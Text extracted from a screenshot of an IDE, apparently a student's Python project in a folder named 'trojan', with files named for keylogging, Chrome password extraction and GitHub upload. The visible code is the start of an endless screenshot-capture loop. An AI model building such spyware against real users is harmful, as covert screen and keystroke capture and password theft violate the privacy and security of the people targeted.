 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - screenshot.py
python_dev trojan screenshot.py Current File Git:
Project
screenshot.py systeminfo.py localdata_dir.py github_helper.py config.txt zipper.py
Project
Commit
Pull Requests
Bookmarks
Structure
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
pythontest
chromePasswords.py
config.txt
dezipper.py
github_helper.py
github_module_test.py
github_test2.py
info.md
keylogger.py
localdata_dir.py
lock.py
screenshot.py
systeminfo.py
test.py
test.txt
testkeys.py
testTime.py
1 import pyautogui
2 from datetime import datetime
3 import time
4
5 from pynput import keyboard
6
7 from github_helper import GithubHelper
8 from localdata_dir import create_dir
9
10
1 usage
11 def take_screenshot():
12 screenshot = pyautogui.screenshot()
13 return screenshot
14
15
16 while True:
17 # screenshot details
18 folder_path = create_dir()
19 screenshot_name = f"screenshot_{datetime.now().strftime('%Y-%m-%d_%H-%M-%S')}.png"
1 2
while True
Database
SciView
GitHub Copilot
Notifications
Run: github_test2 screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\screenshot.py
Git Run Python Packages TODO Python Console Problems Terminal Services
Installing packages failed: Installing packages: error occurred. Details... (17 minutes ago) CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG
20:41
27/05/2023